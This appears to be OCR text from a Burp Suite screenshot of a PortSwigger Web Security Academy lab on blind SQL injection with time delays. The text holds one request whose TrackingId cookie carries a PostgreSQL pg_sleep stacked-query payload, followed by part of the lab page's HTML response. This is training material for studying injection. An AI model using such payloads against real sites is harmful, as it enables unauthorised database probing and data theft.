 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.6 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Logger Extender Project options User options
6 × 7 × 8 × 9 × 10 × 11 × ...
Send Cancel < > Target: https://ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net ?
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: ac061feb1e0d479880ea6f9800bb004d.web-security-academy.net
3 Cookie: TrackingId=
3oGDemz5RMZZkFxh'%3BSELECT+CASE+WHEN+(1=1)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END-- ;
session=XodIC5JGwwxkEchwb9Ks81bOBk86QBM4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.212 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://portswigger.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 10997
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/acac
10 <link href=/resources/css/labsEcommerce.
11 <title>
Blind SQL injection with time delays a
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/lab
</script>
15
16 <div id="academyLabHeader">
17 <section class="academyLabBanner">
18 <div class="container">
19 <div class="logo">
</div>
20 <div class="title-container">
21 <h2>
Blind SQL injection with time
</h2>
22 <a class="link-back" href="https:
23 Back&nbsp;to&nbsp;lab&nbsp;descr
24 <g>
25 <polygon points="1.4,0 0,1.2
</polygon>
26 <polygon points="14.3,0 12.9,
</polygon>
27 </g>
INSPECTOR